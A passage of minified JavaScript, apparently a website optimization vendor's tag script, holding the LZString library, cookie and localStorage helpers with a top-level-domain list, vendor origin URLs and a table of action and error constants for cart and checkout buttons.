A}});k.JSON={parse:A.parse,stringify:A.stringify}}K&&define(function(){return A})}).call(this);var JSON=JSON3.noConflict();var LZString=function(){function o(o,r){if(!t[o]){t[o]={};for(var n=0;n<o.length;n++)t[o][o.charAt(n)]=n}return t[o][r]}var r=String.fromCharCode,n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+-$",t={},i={compressToBase64:function(o){if(null==o)return"";var r=i._compress(o,6,function(o){return n.charAt(o)});switch(r.length%4){default:case 0:return r;case 1:return r+"===";case 2:return r+"==";case 3:return r+"="}},decompressFromBase64:function(r){return null==r?"":""==r?null:i._decompress(r.length,32,function(e){return o(n,r.charAt(e))})},compressToUTF16:function(o){return null==o?"":i._compress(o,15,function(o){return r(o+32)})+" "},decompressFromUTF16:function(o){return null==o?"":""==o?null:i._decompress(o.length,16384,function(r){return o.charCodeAt(r)-32})},compressToUint8Array:function(o){for(var r=i.compress(o),n=new Uint8Array(2*r.length),e=0,t=r.length;t>e;e++){var s=r.charCodeAt(e);n[2*e]=s>>>8,n[2*e+1]=s%256}return n},decompressFromUint8Array:function(o){if(null===o||void 0===o)return i.decompress(o);for(var n=new Array(o.length/2),e=0,t=n.length;t>e;e++)n[e]=256*o[2*e]+o[2*e+1];var s=[];return n.forEach(function(o){s.push(r(o))}),i.decompress(s.join(""))},compressToEncodedURIComponent:function(o){return null==o?"":i._compress(o,6,function(o){return e.charAt(o)})},decompressFromEncodedURIComponent:function(r){return null==r?"":""==r?null:(r=r.replace(/ /g,"+"),i._decompress(r.length,32,function(n){return o(e,r.charAt(n))}))},compress:function(o){return i._compress(o,16,function(o){return r(o)})},_compress:function(o,r,n){if(null==o)return"";var e,t,i,s={},p={},u="",c="",a="",l=2,f=3,h=2,d=[],m=0,v=0;for(i=0;i<o.length;i+=1)if(u=o.charAt(i),Object.prototype.hasOwnProperty.call(s,u)||(s[u]=f++,p[u]=!0),c=a+u,Object.prototype.hasOwnProperty.call(s,c))a=c;else{if(Object.prototype.hasOwnProperty.call(p,a)){if(a.charCodeAt(0)<256){for(e=0;h>e;e++)m<<=1,v==r-1?(v=0,d.push(n(m)),m=0):v++;for(t=a.charCodeAt(0),e=0;8>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1}else{for(t=1,e=0;h>e;e++)m=m<<1|t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t=0;for(t=a.charCodeAt(0),e=0;16>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1}l--,0==l&&(l=Math.pow(2,h),h++),delete p[a]}else for(t=s[a],e=0;h>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1;l--,0==l&&(l=Math.pow(2,h),h++),s[c]=f++,a=String(u)}if(""!==a){if(Object.prototype.hasOwnProperty.call(p,a)){if(a.charCodeAt(0)<256){for(e=0;h>e;e++)m<<=1,v==r-1?(v=0,d.push(n(m)),m=0):v++;for(t=a.charCodeAt(0),e=0;8>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1}else{for(t=1,e=0;h>e;e++)m=m<<1|t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t=0;for(t=a.charCodeAt(0),e=0;16>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1}l--,0==l&&(l=Math.pow(2,h),h++),delete p[a]}else for(t=s[a],e=0;h>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1;l--,0==l&&(l=Math.pow(2,h),h++)}for(t=2,e=0;h>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1;for(;;){if(m<<=1,v==r-1){d.push(n(m));break}v++}return d.join("")},decompress:function(o){return null==o?"":""==o?null:i._decompress(o.length,32768,function(r){return o.charCodeAt(r)})},_decompress:function(o,n,e){var t,i,s,p,u,c,a,l,f=[],h=4,d=4,m=3,v="",w=[],A={val:e(0),position:n,index:1};for(i=0;3>i;i+=1)f[i]=i;for(p=0,c=Math.pow(2,2),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;switch(t=p){case 0:for(p=0,c=Math.pow(2,8),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;l=r(p);break;case 1:for(p=0,c=Math.pow(2,16),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;l=r(p);break;case 2:return""}for(f[3]=l,s=l,w.push(l);;){if(A.index>o)return"";for(p=0,c=Math.pow(2,m),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;switch(l=p){case 0:for(p=0,c=Math.pow(2,8),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;f[d++]=r(p),l=d-1,h--;break;case 1:for(p=0,c=Math.pow(2,16),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;f[d++]=r(p),l=d-1,h--;break;case 2:return w.join("")}if(0==h&&(h=Math.pow(2,m),m++),f[l])v=f[l];else{if(l!==d)return null;v=s+s.charAt(0)}w.push(v),f[d++]=s+v.charAt(0),h--,s=v,0==h&&(h=Math.pow(2,m),m++)}}};return i}();var addTestProp=function(){};var _hcPrivateApiMap={};function hcPrivateApi(key){return _hcPrivateApiMap[key]}if(!!window.localStorage){var HC_TEST="_hc_test";var hcTestMode=!!window.localStorage[HC_TEST];window._HIPRO_TEST=hcTestMode;addTestProp=function(testMode){var map={};if(testMode){window.localStorage.removeItem(HC_TEST);window.__hcGetTestProp=function(key){return map[key]}}return function(key,val){_hcPrivateApiMap[key]=val;if(testMode){map[key]=val}}}(hcTestMode)}addTestProp("addTestProp",addTestProp);if(!Date.now){Date.now=function now(){return(new Date).getTime()}}function GetTagStorage(){var hasCookies=false;var $=window[jqName];function isIPV4(value){var arr=value.split(".");if(arr.length===4){for(var i=0,len=arr.length;i<len;i++){var parsed=parseInt(arr[i]);if(isNaN(parsed)||parsed<0||parsed>255)return false}}else{return false}return true}function getDomainName(hostname){var tlds="aaa,aarp,abarth,abb,abbott,abbvie,abc,able,abogado,abudhabi,ac,academy,accenture,accountant,accountants,aco,active,actor,ad,adac,ads,adult,ae,aeg,aero,aetna,af,afamilycompany,afl,africa,ag,agakhan,agency,ai,aig,aigo,airbus,airforce,airtel,akdn,al,alfaromeo,alibaba,alipay,allfinanz,allstate,ally,alsace,alstom,am,americanexpress,americanfamily,amex,amfam,amica,amsterdam,analytics,android,anquan,anz,ao,aol,apartments,app,apple,aq,aquarelle,ar,arab,aramco,archi,army,arpa,art,arte,as,asda,asia,associates,at,athleta,attorney,au,auction,audi,audible,audio,auspost,author,auto,autos,avianca,aw,aws,ax,axa,az,azure,ba,baby,baidu,banamex,bananarepublic,band,bank,bar,barcelona,barclaycard,barclays,barefoot,bargains,baseball,basketball,bauhaus,bayern,bb,bbc,bbt,bbva,bcg,bcn,bd,be,beats,beauty,beer,bentley,berlin,best,bestbuy,bet,bf,bg,bh,bharti,bi,bible,bid,bike,bing,bingo,bio,biz,bj,black,blackfriday,blanco,blockbuster,blog,bloomberg,blue,bm,bms,bmw,bn,bnl,bnpparibas,bo,boats,boehringer,bofa,bom,bond,boo,book,booking,boots,bosch,bostik,boston,bot,boutique,box,br,bradesco,bridgestone,broadway,broker,brother,brussels,bs,bt,budapest,bugatti,build,builders,business,buy,buzz,bv,bw,by,bz,bzh,ca,cab,cafe,cal,call,calvinklein,cam,camera,camp,cancerresearch,canon,capetown,capital,capitalone,car,caravan,cards,care,career,careers,cars,cartier,casa,case,caseih,cash,casino,cat,catering,catholic,cba,cbn,cbre,cbs,cc,cd,ceb,center,ceo,cern,cf,cfa,cfd,cg,ch,chanel,channel,chase,chat,cheap,chintai,chloe,christmas,chrome,chrysler,church,ci,cipriani,circle,cisco,citadel,citi,citic,city,cityeats,ck,cl,claims,cleaning,click,clinic,clinique,clothing,cloud,club,clubmed,cm,cn,co,coach,codes,coffee,college,cologne,com,comcast,commbank,community,company,compare,computer,comsec,condos,construction,consulting,contact,contractors,cooking,cookingchannel,cool,coop,corsica,country,coupon,coupons,courses,cr,credit,creditcard,creditunion,cricket,crown,crs,cruise,cruises,csc,cu,cuisinella,cv,cw,cx,cy,cymru,cyou,cz,dabur,dad,dance,data,date,dating,datsun,day,dclk,dds,de,deal,dealer,deals,degree,delivery,dell,deloitte,delta,democrat,dental,dentist,desi,design,dev,dhl,diamonds,diet,digital,direct,directory,discount,discover,dish,diy,dj,dk,dm,dnp,do,docs,doctor,dodge,dog,doha,domains,dot,download,drive,dtv,dubai,duck,dunlop,duns,dupont,durban,dvag,dvr,dz,earth,eat,ec,eco,edeka,edu,education,ee,eg,email,emerck,energy,engineer,engineering,enterprises,epost,epson,equipment,er,ericsson,erni,es,esq,estate,esurance,et,etisalat,eu,eurovision,eus,events,everbank,exchange,expert,exposed,express,extraspace,fage,fail,fairwinds,faith,family,fan,fans,farm,farmers,fashion,fast,fedex,feedback,ferrari,ferrero,fi,fiat,fidelity,fido,film,final,finance,financial,fire,firestone,firmdale,fish,fishing,fit,fitness,fj,fk,flickr,flights,flir,florist,flowers,fly,fm,fo,foo,food,foodnetwork,football,ford,forex,forsale,forum,foundation,fox,fr,free,fresenius,frl,frogans,frontdoor,frontier,ftr,fujitsu,fujixerox,fun,fund,furniture,futbol,fyi,ga,gal,gallery,gallo,gallup,game,games,gap,garden,gb,gbiz,gd,gdn,ge,gea,gent,genting,george,gf,gg,ggee,gh,gi,gift,gifts,gives,giving,gl,glade,glass,gle,global,globo,gm,gmail,gmbh,gmo,gmx,gn,godaddy,gold,goldpoint,golf,goo,goodhands,goodyear,goog,google,gop,got,gov,gp,gq,gr,grainger,graphics,gratis,green,gripe,grocery,group,gs,gt,gu,guardian,gucci,guge,guide,guitars,guru,gw,gy,hair,hamburg,hangout,haus,hbo,hdfc,hdfcbank,health,healthcare,help,helsinki,here,hermes,hgtv,hiphop,hisamitsu,hitachi,hiv,hk,hkt,hm,hn,hockey,holdings,holiday,homedepot,homegoods,homes,homesense,honda,honeywell,horse,hospital,host,hosting,hot,hoteles,hotels,hotmail,house,how,hr,hsbc,ht,htc,hu,hughes,hyatt,hyundai,ibm,icbc,ice,icu,id,ie,ieee,ifm,ikano,il,im,imamat,imdb,immo,immobilien,in,industries,infiniti,info,ing,ink,institute,insurance,insure,int,intel,international,intuit,investments,io,ipiranga,iq,ir,irish,is,iselect,ismaili,ist,istanbul,it,itau,itv,iveco,iwc,jaguar,java,jcb,jcp,je,jeep,jetzt,jewelry,jio,jlc,jll,jm,jmp,jnj,jo,jobs,joburg,jot,joy,jp,jpmorgan,jprs,juegos,juniper,kaufen,kddi,ke,kerryhotels,kerrylogistics,kerryproperties,kfh,kg,kh,ki,kia,kim,kinder,kindle,kitchen,kiwi,km,kn,koeln,komatsu,kosher,kp,kpmg,kpn,kr,krd,kred,kuokgroup,kw,ky,kyoto,kz,la,lacaixa,ladbrokes,lamborghini,lamer,lancaster,lancia,lancome,land,landrover,lanxess,lasalle,lat,latino,latrobe,law,lawyer,lb,lc,lds,lease,leclerc,lefrak,legal,lego,lexus,lgbt,li,liaison,lidl,life,lifeinsurance,lifestyle,lighting,like,lilly,limited,limo,lincoln,linde,link,lipsy,live,living,lixil,lk,loan,loans,locker,locus,loft,lol,london,lotte,lotto,love,lpl,lplfinancial,lr,ls,lt,ltd,ltda,lu,lundbeck,lupin,luxe,luxury,lv,ly,ma,macys,madrid,maif,maison,makeup,man,management,mango,map,market,marketing,markets,marriott,marshalls,maserati,mattel,mba,mc,mcd,mcdonalds,mckinsey,md,me,med,media,meet,melbourne,meme,memorial,men,menu,meo,merckmsd,metlife,mg,mh,miami,microsoft,mil,mini,mint,mit,mitsubishi,mk,ml,mlb,mls,mm,mma,mn,mo,mobi,mobile,mobily,moda,moe,moi,mom,monash,money,monster,montblanc,mopar,mormon,mortgage,moscow,moto,motorcycles,mov,movie,movistar,mp,mq,mr,ms,msd,mt,mtn,mtr,mu,museum,mutual,mv,mw,mx,my,mz,na,nab,nadex,nagoya,name,nationwide,natura,navy,nba,nc,ne,nec,net,netbank,netflix,network,neustar,new,newholland,news,next,nextdirect,nexus,nf,nfl,ng,ngo,nhk,ni,nico,nike,nikon,ninja,nissan,nissay,nl,no,nokia,northwesternmutual,norton,now,nowruz,nowtv,np,nr,nra,nrw,ntt,nu,nyc,nz,obi,observer,off,office,okinawa,olayan,olayangroup,oldnavy,ollo,om,omega,one,ong,onl,online,onyourside,ooo,open,oracle,orange,org,organic,origins,osaka,otsuka,ott,ovh,pa,page,pamperedchef,panasonic,panerai,paris,pars,partners,parts,party,passagens,pay,pccw,pe,pet,pf,pfizer,pg,ph,pharmacy,phd,philips,phone,photo,photography,photos,physio,piaget,pics,pictet,pictures,pid,pin,ping,pink,pioneer,pizza,pk,pl,place,play,playstation,plumbing,plus,pm,pn,pnc,pohl,poker,politie,porn,post,pr,pramerica,praxi,press,prime,pro,prod,productions,prof,progressive,promo,properties,property,protection,pru,prudential,ps,pt,pub,pw,pwc,py,qa,qpon,quebec,quest,qvc,racing,radio,raid,re,read,realestate,realtor,realty,recipes,red,redstone,redumbrella,rehab,reise,reisen,reit,reliance,ren,rent,rentals,repair,report,republican,rest,restaurant,review,reviews,rexroth,rich,richardli,ricoh,rightathome,ril,rio,rip,rmit,ro,rocher,rocks,rodeo,rogers,room,rs,rsvp,ru,rugby,ruhr,run,rw,rwe,ryukyu,sa,saarland,safe,safety,sakura,sale,salon,samsclub,samsung,sandvik,sandvikcoromant,sanofi,sap,sapo,sarl,sas,save,saxo,sb,sbi,sbs,sc,sca,scb,schaeffler,schmidt,scholarships,school,schule,schwarz,science,scjohnson,scor,scot,sd,se,search,seat,secure,security,seek,select,sener,services,ses,seven,sew,sex,sexy,sfr,sg,sh,shangrila,sharp,shaw,shell,shia,shiksha,shoes,shop,shopping,shouji,show,showtime,shriram,si,silk,sina,singles,site,sj,sk,ski,skin,sky,skype,sl,sling,sm,smart,smile,sn,sncf,so,soccer,social,softbank,software,sohu,solar,solutions,song,sony,soy,space,spiegel,spot,spreadbetting,sr,srl,srt,st,stada,staples,star,starhub,statebank,statefarm,statoil,stc,stcgroup,stockholm,storage,store,stream,studio,study,style,su,sucks,supplies,supply,support,surf,surgery,suzuki,sv,swatch,swiftcover,swiss,sx,sy,sydney,symantec,systems,sz,tab,taipei,talk,taobao,target,tatamotors,tatar,tattoo,tax,taxi,tc,tci,td,tdk,team,tech,technology,tel,telecity,telefonica,temasek,tennis,teva,tf,tg,th,thd,theater,theatre,tiaa,tickets,tienda,tiffany,tips,tires,tirol,tj,tjmaxx,tjx,tk,tkmaxx,tl,tm,tmall,tn,to,today,tokyo,tools,top,toray,toshiba,total,tours,town,toyota,toys,tr,trade,trading,training,travel,travelchannel,travelers,travelersinsurance,trust,trv,tt,tube,tui,tunes,tushu,tv,tvs,tw,tz,ua,ubank,ubs,uconnect,ug,uk,unicom,university,uno,uol,ups,us,uy,uz,va,vacations,vana,vanguard,vc,ve,vegas,ventures,verisign,versicherung,vet,vg,vi,viajes,video,vig,viking,villas,vin,vip,virgin,visa,vision,vista,vistaprint,viva,vivo,vlaanderen,vn,vodka,volkswagen,volvo,vote,voting,voto,voyage,vu,vuelos,wales,walmart,walter,wang,wanggou,warman,watch,watches,weather,weatherchannel,webcam,weber,website,wed,wedding,weibo,weir,wf,whoswho,wien,wiki,williamhill,win,windows,wine,winners,wme,wolterskluwer,woodside,work,works,world,wow,ws,wtc,wtf,xbox,xerox,xfinity,xihuan,xin,xn--11b4c3d,xn--1ck2e1b,xn--1qqw23a,xn--2scrj9c,xn--30rr7y,xn--3bst00m,xn--3ds443g,xn--3e0b707e,xn--3hcrj9c,xn--3oq18vl8pn36a,xn--3pxu8k,xn--42c2d9a,xn--45br5cyl,xn--45brj9c,xn--45q11c,xn--4gbrim,xn--54b7fta0cc,xn--55qw42g,xn--55qx5d,xn--5su34j936bgsg,xn--5tzm5g,xn--6frz82g,xn--6qq986b3xl,xn--80adxhks,xn--80ao21a,xn--80aqecdr1a,xn--80asehdb,xn--80aswg,xn--8y0a063a,xn--90a3ac,xn--90ae,xn--90ais,xn--9dbq2a,xn--9et52u,xn--9krt00a,xn--b4w605ferd,xn--bck1b9a5dre4c,xn--c1avg,xn--c2br7g,xn--cck2b3b,xn--cg4bki,xn--clchc0ea0b2g2a9gcd,xn--czr694b,xn--czrs0t,xn--czru2d,xn--d1acj3b,xn--d1alf,xn--e1a4c,xn--eckvdtc9d,xn--efvy88h,xn--estv75g,xn--fct429k,xn--fhbei,xn--fiq228c5hs,xn--fiq64b,xn--fiqs8s,xn--fiqz9s,xn--fjq720a,xn--flw351e,xn--fpcrj9c3d,xn--fzc2c9e2c,xn--fzys8d69uvgm,xn--g2xx48c,xn--gckr3f0f,xn--gecrj9c,xn--gk3at1e,xn--h2breg3eve,xn--h2brj9c,xn--h2brj9c8c,xn--hxt814e,xn--i1b6b1a6a2e,xn--imr513n,xn--io0a7i,xn--j1aef,xn--j1amh,xn--j6w193g,xn--jlq61u9w7b,xn--jvr189m,xn--kcrx77d1x4a,xn--kprw13d,xn--kpry57d,xn--kpu716f,xn--kput3i,xn--l1acc,xn--lgbbat1ad8j,xn--mgb9awbf,xn--mgba3a3ejt,xn--mgba3a4f16a,xn--mgba7c0bbn0a,xn--mgbaakc7dvf,xn--mgbaam7a8h,xn--mgbab2bd,xn--mgbai9azgqp6j,xn--mgbayh7gpa,xn--mgbb9fbpob,xn--mgbbh1a,xn--mgbbh1a71e,xn--mgbc0a9azcg,xn--mgbca7dzdo,xn--mgberp4a5d4ar,xn--mgbgu82a,xn--mgbi4ecexp,xn--mgbpl2fh,xn--mgbt3dhd,xn--mgbtx2b,xn--mgbx4cd0ab,xn--mix891f,xn--mk1bu44c,xn--mxtq1m,xn--ngbc5azd,xn--ngbe9e0a,xn--ngbrx,xn--node,xn--nqv7f,xn--nqv7fs00ema,xn--nyqy26a,xn--o3cw4h,xn--ogbpf8fl,xn--p1acf,xn--p1ai,xn--pbt977c,xn--pgbs0dh,xn--pssy2u,xn--q9jyb4c,xn--qcka1pmc,xn--qxam,xn--rhqv96g,xn--rovu88b,xn--rvc1e0am3e,xn--s9brj9c,xn--ses554g,xn--t60b56a,xn--tckwe,xn--tiq49xqyj,xn--unup4y,xn--vermgensberater-ctb,xn--vermgensberatung-pwb,xn--vhquv,xn--vuq861b,xn--w4r85el8fhu5dnra,xn--w4rs40l,xn--wgbh1c,xn--wgbl6a,xn--xhq521b,xn--xkc2al3hye2a,xn--xkc2dl3a5ee0h,xn--y9a3aq,xn--yfro4i67o,xn--ygbi2ammx,xn--zfr164b,xperia,xxx,xyz,yachts,yahoo,yamaxun,yandex,ye,yodobashi,yoga,yokohama,you,youtube,yt,yun,za,zappos,zara,zero,zip,zippo,zm,zone,zuerich,zw";var domain="";var domainArr=hostname.split(".");if(isIPV4(hostname)||domainArr.length<=1){return null}if(domainArr[0]==="www"&&domainArr[1]!=="com"){domainArr.shift()}if(domainArr.length>=2){for(var i=domainArr.length-1;i>=0;i--){if(tlds.indexOf(domainArr[i])<=-1||i<domainArr.length-2){domain="."+domainArr[i]+domain;break}domain="."+domainArr[i]+domain}}return domain}var hostname=window.location.hostname;var domain=getDomainName(hostname);try{document.cookie="cookietest=1{}[]";hasCookies=document.cookie.indexOf("cookietest=1{}[]")!==-1;document.cookie="cookietest=1{}[]; expires=Thu, 01-Jan-1970 00:00:01 GMT"}catch(e){hasCookies=false}var encodingPrefix="_l";var urlHexCodes={BANG:"21",STAR:"2A",PLUS:"2B",TILDE:"7E",DECIMAL:"2E"};var SPACE_ENC="%20";var L_BRACKET_ENC="%5B";var R_BRACKET_ENC="%5D";var L_CURLY_ENC="%7B";var R_CURLY_ENC="%7D";var ESCAPE_CHAR=".";var encodingList=[{from:":",to:"!"},{from:'"',to:"*"},{from:",",to:"~"}];var reservedCharEncodingList=[{from:"!",to:urlHexCodes.BANG},{from:"*",to:urlHexCodes.STAR},{from:"~",to:urlHexCodes.TILDE}];function replace(s,search,replace){return s.split(search).join(replace)}function encodeHicComponent(v){if(v){v=replace(v,ESCAPE_CHAR,ESCAPE_CHAR+urlHexCodes.DECIMAL);$.each(reservedCharEncodingList,function(ix,transform){v=replace(v,transform.from,ESCAPE_CHAR+transform.to)});$.each(encodingList,function(ix,transform){v=replace(v,transform.from,transform.to)});v=encodeURIComponent(v);v=replace(v,SPACE_ENC,"+");v=replace(v,L_BRACKET_ENC,"[");v=replace(v,R_BRACKET_ENC,"]");v=replace(v,L_CURLY_ENC,"{");v=replace(v,R_CURLY_ENC,"}")}return v}addTestProp("encodeHicComponent",encodeHicComponent);function decodeHicComponent(v){if(v){v=replace(v,"+"," ");v=decodeURIComponent(v);$.each(encodingList,function(ix,transform){v=replace(v,transform.to,transform.from)});$.each(reservedCharEncodingList,function(ix,transform){v=replace(v,ESCAPE_CHAR+transform.to,transform.from)});v=replace(v,ESCAPE_CHAR+urlHexCodes.DECIMAL,ESCAPE_CHAR)}return v}addTestProp("decodeHicComponent",decodeHicComponent);var setCookie=function(k,v,exp,encode){if(encode){k=encodingPrefix+k;v=LZString.compressToEncodedURIComponent(v)}v=encodeHicComponent(v);var DEFAULT_EXPIRES=1;exp=!exp?DEFAULT_EXPIRES:exp;$.cookie.raw=true;if(domain&&domain.length>0){$.cookie(k,v,{path:"/",expires:exp,domain:domain})}else{$.cookie(k,v,{path:"/",expires:exp})}$.cookie.raw=false};var getCookie=function(k){$.cookie.raw=true;var enc_k=encodingPrefix+k;var v=$.cookie(enc_k);if(typeof v!=="undefined"){v=LZString.decompressFromEncodedURIComponent(v)}else{v=$.cookie(k)}$.cookie.raw=false;return decodeHicComponent(v)};var getAllCookies=function(){return $.cookie()};var clearCookie=function(k){if(domain&&domain.length>0){$.removeCookie(k,{path:"/",domain:domain})}else{$.removeCookie(k,{path:"/"})}};var DATA_KEY="_hc_d";try{if(!!window.localStorage){var html5store=window.localStorage;var k="_hc_storage_test",v="xoxo",vx;html5store.setItem(k,v);vx=html5store.getItem(k);html5store.removeItem(k);if(v===vx){var dataStore={};var dataStoreReady=false;var DAY_IN_MS=24*60*60*1e3;function setupDataStore(){var data=html5store.getItem(DATA_KEY);if(data){try{dataStore=JSON.parse(data)}catch(ex){}}dataStoreReady=true}function getExpirationTimestamp(days){var daysInMs=days*DAY_IN_MS;var now=Date.now();return now+daysInMs}function getActualValue(data){var value=data;if(data){value=data.v;var now=Date.now();if(data.e&&data.e<now){value=null}}return value}function getFromStore(key){if(!dataStoreReady){setupDataStore()}var storeValue=dataStore[key];return getActualValue(storeValue)}function persistStore(){var strStore=JSON.stringify(dataStore);html5store.setItem(DATA_KEY,strStore)}function setItem(key,value,exp){if(!dataStoreReady){setupDataStore()}if($.type(exp)==="undefined"){dataStore[key]={v:value}}else{if(exp<1e4&&exp>-1e4){exp=getExpirationTimestamp(exp)}dataStore[key]={v:value,e:exp}}persistStore()}function removeItem(key){delete dataStore[key];persistStore()}return{hasCookies:function(){return hasCookies},hasStorage:function(){return true},hasHtml5Storage:function(){return true},init:function(pid,origin,cb){init(pid,origin,cb)},set:function(k,v){html5store.setItem(k,v)},get:function(k){return html5store.getItem(k)},remove:function(k){html5store.removeItem(k)},setItem:function(k,v,exp){setItem(k,v,exp)},getItem:function(k){return getFromStore(k)},removeItem:function(k){removeItem(k)},incr:function(k){var v;try{v=parseInt(html5store.getItem(k))}catch(e){v=0}v=(v||0)+1;html5store.setItem(k,v);return v},setCookie:function(k,v,exp,encode){setCookie(k,v,exp,encode)},getCookie:getCookie,getAllCookies:getAllCookies,clearCookie:clearCookie,getDomainName:getDomainName}}}}catch(e){}return{hasCookies:function(){return hasCookies},hasStorage:function(){return false},hasHtml5Storage:function(){return false},set:function(){},get:function(){},remove:function(){},setItem:function(){},getItem:function(){},removeItem:function(){},incr:function(){},setCookie:setCookie,getCookie:getCookie,getAllCookies:getAllCookies,clearCookie:clearCookie,getDomainName:getDomainName}}var tagStorage=new GetTagStorage;var tagVersion=12;
var origins3="https://h30-deploy.s3.amazonaws.com/origin/";var originCdn="https://h30-deploy.obviyo.net/origin/";var originLive="https://h30-injector.herokuapp.com/origin/";var originApp="https://h30.hiconversion.net/";var lOriginApp="https://h30-local.hiconversion.net:9000/";var demoOriginApp="https://h30-demo.hiconversion.net/";var proxyHostname="hic-proxy.hiconversion.net";var constants={GEN_MAX_LENGTH:1024,DATA_ATTR_MAX_LENGTH:100,PAGE_URL_MAX_LENGTH:2048,QP_MAX_LENGTH:3900,ACTION_PATH_LOOKUP_ERROR:"ComponentPathLookup",ACTION_PATH_MULTIPLE_FOUND_ERROR:"ComponentPathMultipleFound",ACTION_PATH_NOT_FOUND_ERROR:"ComponentPathNotFound",ACTION_RESPONSE_ERROR:"ActionResponse",ACTION_DESTINATION_PATH_LOOKUP_ERROR:"ActionDestinationPathLookup",ACTION_DESTINATION_PATH_MULTIPLE_FOUND_ERROR:"ActionDestinationPathMultipleFound",ACTION_DESTINATION_PATH_NOT_FOUND_ERROR:"ActionDestinationPathNotFound",ADD_ACTION_ERROR:"AddAction",ADD_IMG_ACTION_ERROR:"AddImgAction",ASYNC_DATA_TIMEOUT_ERROR:"AsyncDataTimeout",ATTRIBUTES_ACTION_ERROR:"AttributesAction",BANNER_ACTION_ERROR:"BannerAction",BEHAVIOR_ERROR:"BehaviorError",CHECKOUT_PAYPAL_IN_CONTEXT_BUTTON_ID:"co-pp-ic",CART_CHECKOUT_BUTTON_ID:"cart-co",CART_PAYPAL_BML_BUTTON_ID:"cart-pp-bml",CART_PAYPAL_EXPRESS_BUTTON_ID:"cart-pp-exp",CART_PAYPAL_IN_CONTEXT_BUTTON_ID:"cart-pp-ic",CART_PAYPAL_PAYFLOW_BML_BUTTON_ID:"cart-pp-pf-bml",CART_PAYPAL_PAYFLOW_BUTTON_ID:"cart-pp-pf",CHOOSER_SCRIPT_ERROR:"ChooserScript",COMBINATION_ACTION_ERROR:"CombinationAction",COPY_ACTION_ERROR:"CopyAction",CUSTOM_FILTER_ERROR:"CustomFilter",DELETE_ACTION_ERROR:"DeleteAction",DELIVERY_TIMEOUT_ERROR:"DeliveryTimeout",DYNAMIC_SLIDER_ACTION_ERROR:"DynamicSliderAction",DYNAMIC_SLOT_ACTION_ERROR:"DynamicSlotAction",EDIT_TEXT_ACTION_ERROR:"EditTextAction",EDIT_IMG_SRC_ACTION_ERROR:"EditImgSrcAction",EDIT_BG_IMG_URL_ACTION_ERROR:"EditBgImgUrlAction",EVENT_ERROR:"Event",EXPERIENCE_ERROR:"Experience",FILTER_ERROR:"Filter",FLYIN_ACTION_ERROR:"FlyinAction",INIT_SCRIPT_ERROR:"InitScript",INVALID_ACTION_TYPE_ERROR:"InvalidActionType",INVALID_CHOOSER_TYPE_ERROR:"InvalidChooserType",INVALID_EXPERIENCE_HISTORY_TYPE_ERROR:"InvalidExperienceHistoryType",INVALID_EXPERIENCE_TYPE_ERROR:"InvalidExperienceType",INVALID_FILTER_FUNCTION_RETURN_TYPE_ERROR:"InvalidFilterFunctionReturnType",INVALID_FILTER_TYPE_ERROR:"InvalidFilterType",INVALID_FILTER_VALUE_ERROR:"InvalidFilterValue",INVALID_HISTORY_ERROR:"InvalidHistory",INVALID_PERCENTAGE_ERROR:"InvalidPercentage",INVALID_SYNTAX_ERROR:"InvalidSyntax",INVALID_WEIGHT_ERROR:"InvalidWeight",KEY_APP_ALT:"_hc_app_tag_alt",KEY_DATA_ID:"data-hcid",KEY_DATA_SEL:"data-hc-sel",KEY_OBV_VID:"_obv_a_vid",KEY_STATIC_ALT:"_hc_static_tag_alt",KEY_QA:"_hc_qa",KEY_QA_EXP_TMT:"_hc_ext",KEY_QA_FLICKER_TYPE:"_hc_flt",KEY_QA_FLICKER_MODE:"_hc_flm",KEY_QA_KEY:"h30-tp",KEY_QA_STAGING:"_hc_stg",MAX_EXPERIENCES_EXCEEDED_ERROR:"MaxExperiencesExceeded",MAX_RECURSION_EXCEEDED_ERROR:"MaxRecursionExceeded",MAX_REDIRECTS_EXCEEDED_ERROR:"MaxRedirectsExceeded",MINICART_CART_BUTTON_ID:"minicart-cart",MINICART_CHECKOUT_BUTTON_ID:"minicart-co",MINICART_PAYPAL_BML_BUTTON_ID:"minicart-pp-bml",MINICART_PAYPAL_EXPRESS_BUTTON_ID:"minicart-pp-exp",MINICART_PAYPAL_IN_CONTEXT_BUTTON_ID:"minicart-pp-ic",MINICART_PAYPAL_PAYFLOW_BML_BUTTON_ID:"minicart-pp-pf-bml",MINICART_PAYPAL_PAYFLOW_BUTTON_ID:"minicart-pp-pf",MISMATCHED_PARENS_ERROR:"MismatchedParens",MISSING_ACTION_FUNCTION_ERROR:"MissingActionFunction",MISSING_ACTION_RESPONSE_ERROR:"MissingActionResponse",MISSING_BEHAVIOR_FUNCTION_ERROR:"MissingBehaviorFunction",MISSING_ENGINE_ID_ERROR:"MissingEngineID",MISSING_EXPERIENCE_ENGINE_FUNCTION_ERROR:"MissingExperienceEngineFunction",MISSING_EX